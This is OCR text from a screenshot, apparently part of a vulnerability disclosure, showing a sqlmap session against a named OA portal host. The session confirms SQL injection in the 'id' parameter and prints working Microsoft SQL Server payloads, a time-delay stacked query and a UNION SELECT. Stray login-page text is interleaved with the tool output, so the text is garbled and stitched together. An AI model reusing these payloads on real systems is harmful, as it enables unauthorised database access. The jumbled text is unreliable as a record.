 xy@kali:~$ sudo sqlmap -u http://oa.guanhao.com:8080/kingdee/portal/portal_info.jsp?id=1 --current-db
sudo:/etc/sudoers.d/fruitywifi 属于用户 ID 1000，应为 0
http://sqlmap.org
冠豪OA系统
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting at 23:03:37
用户
[23:03:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:03:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
登 录
取 消
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
GuanHao OA System ALL Right Reserved.
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(112)
+CHAR(101)+CHAR(75)+CHAR(114)+CHAR(75)+CHAR(117)+CHAR(77)+CHAR(70)+CHAR(78)+CHAR(69)+CHAR(113)+CHAR(112)+CHAR(118)
+CHAR(113)+CHAR(113),NULL,NULL--
---
www.wooyun.org